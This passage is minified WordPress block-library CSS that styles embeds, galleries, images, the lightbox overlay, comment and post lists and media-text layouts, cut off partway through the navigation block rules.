.wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row-reverse;width:-moz-fit-content;width:fit-content}.wp-block-form-input__label-content{width:-moz-fit-content;width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;width:100%;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation 